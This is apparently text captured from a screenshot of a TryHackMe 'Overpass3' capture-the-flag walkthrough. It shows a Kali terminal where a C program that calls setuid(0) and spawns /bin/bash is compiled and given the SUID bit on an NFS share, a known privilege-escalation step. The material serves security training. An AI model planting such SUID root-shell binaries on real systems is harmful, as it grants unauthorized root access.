 ┌──(angellm㉿kali)-[~/THM/CTF/Overpass3/nfs]
└─$ sudo /bin/bash
┌──(root💀kali)-[/home/angellm/THM/CTF/Overpass3/nfs]
└─# subl root.c
┌──(root💀kali)-[/home/angellm/THM/CTF/Overpass3/nfs]
└─# gcc root.c -o root -w
┌──(root💀kali)-[/home/angellm/THM/CTF/Overpass3/nfs]
└─# chmod +s root
┌──(root💀kali)-[/home/angellm/THM/CTF/Overpass3/nfs]
└─# ls -la
total 40
drwx------ 3 angellm angellm 138 Mar 19 12:56 .
drwxr-xr-x 6 angellm angellm 4096 Mar 19 12:19 ..
lrwxrwxrwx 1 root root 9 Nov 8 2020 .bash_history -> /dev/null
-rw-r--r-- 1 angellm angellm 18 Nov 8 2019 .bash_logout
-rw-r--r-- 1 angellm angellm 141 Nov 8 2019 .bash_profile
-rw-r--r-- 1 angellm angellm 312 Nov 8 2019 .bashrc
-rwsr-sr-x 1 root root 16224 Mar 19 12:56 root
-rw-r--r-- 1 root root 72 Mar 19 12:55 root.c
drwx------ 2 angellm angellm 61 Nov 8 2020 .ssh
-rw------- 1 angellm angellm 38 Nov 17 2020 user.flag
┌──(root💀kali)-[/home/angellm/THM/CTF/Overpass3/nfs]
/home/angellm/THM/CTF/Overpass3/nfs/root.c - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
root.c ×
1 int main()
2 { setgid(0);
3 setuid(0);
4 system("/bin/bash");
5 return 0;
6 }
Line 6, Column 2 Spaces: 2 C